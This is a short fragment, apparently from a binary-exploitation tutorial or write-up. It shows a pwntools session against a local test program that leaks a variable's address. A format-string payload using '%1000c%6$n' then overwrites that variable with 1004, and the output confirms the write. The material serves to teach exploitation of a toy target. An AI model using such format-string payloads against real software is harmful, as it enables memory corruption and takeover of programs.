 [+] Starting local process './test5': pid 5373
>>> sh.recv()
'the address of b is : 0xffffcf04\n'
>>> sh.sendline("\x04\xcf\xff\xff%1000c%6$n")
>>> sh.recv()
'\x04\xcf\xff\xff
\x08\nb is :1004\n'